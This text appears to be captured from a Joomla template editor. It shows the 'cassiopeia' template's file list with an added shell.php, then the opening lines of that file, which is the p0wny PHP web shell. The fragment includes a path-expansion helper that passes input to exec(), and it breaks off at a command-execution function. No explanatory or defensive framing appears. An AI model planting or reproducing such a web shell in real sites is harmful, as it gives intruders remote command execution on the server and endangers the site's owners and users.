 /templates/cassiopeia
cassiopeia
html
layouts
mod_custom
mod_menu
tinymce
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
/media/templates
1 <?php
2
3 $SHELL_CONFIG = array(
4     'username' => 'p0wny',
5     'hostname' => 'shell',
6 );
7
8 function expandPath($path) {
9     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
10         exec("echo $match[1]", $stdout);
11         return $stdout[0] . $match[2];
12     }
13     return $path;
14 }
15
16 function allFunctionExist($list = array()) {
17     foreach ($list as $entry) {
18         if (!function_exists($entry)) {
19             return false;
20         }
21     }
22     return true;
23 }
24
25 function executeCommand($cmd) {
Press F10 to toggle Full Screen